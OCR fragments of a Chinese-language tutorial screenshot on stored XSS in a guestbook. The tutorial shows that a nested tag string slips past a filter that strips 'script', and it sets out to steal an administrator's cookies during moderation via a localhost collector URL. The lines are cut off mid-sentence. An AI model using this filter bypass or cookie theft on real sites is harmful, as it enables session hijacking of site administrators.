
打开留言板，选择源代码模式签写留言
审核发表状态下钓到管理员Cookies的几
我们先来试试一些文字
输入<>未被过滤
输入<script>过滤成<>，不好意思 刚才
输入scrSCRIPTipt会过滤成script（
SCRIPT）
看 漏洞出来了
也就是说它会把"Script"字符过滤掉，
可乘之机
（iframe标签你可以自己测试）
下面是一个获得Cookies的代码，会把Coo
http://localhost/cookies/cookie
程里